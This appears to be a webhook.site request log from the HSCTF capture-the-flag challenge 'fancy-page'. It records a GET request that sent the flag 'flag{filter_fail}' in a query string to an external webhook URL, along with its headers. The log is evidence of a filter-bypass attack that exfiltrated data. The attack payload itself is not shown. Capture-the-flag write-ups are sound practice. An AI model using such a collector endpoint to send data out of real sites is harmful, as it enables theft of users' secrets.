 Request Details Permalink Raw content Export as
GET https://webhook.site/bbd37165-3069-4602-8ffe-56a1c7e6a8a1/?flag=flag{filter_fail}
Host 104.196.171.82 whois
Date 06/05/2023 6:06:48 AM (6 days ago)
Size 0 bytes
ID 407e78db-082b-45ba-99f9-b6ab90c99416
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer http://fancy-page.hsctf.com/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Query strings
flag flag{filter_fail}
No content
Form values
(empty)